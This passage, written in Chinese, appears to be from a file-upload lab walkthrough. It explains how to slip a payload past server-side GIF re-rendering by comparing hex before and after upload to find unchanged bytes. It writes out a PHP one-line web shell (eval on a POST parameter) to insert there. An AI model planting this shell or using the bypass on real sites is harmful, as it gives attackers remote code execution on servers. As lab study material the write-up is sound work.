 这关好像只能用gif,因为gif渲染前后文件相同的部分较多,而另外两种类型比gif更脆弱且渲染前后相同区域少,这里上传我们正常的gif图片,上传成功后在浏览器中下载被渲染后的图片,然后使用010editor工具中的tools内的compare file功能比较我们上传之前的图片与渲染后的图片,这里我们就能找到蓝色区域(就是两张图片Hex没有变化的部分),插入我们的一句话木马,<?php @eval($_POST['mixbp']);?>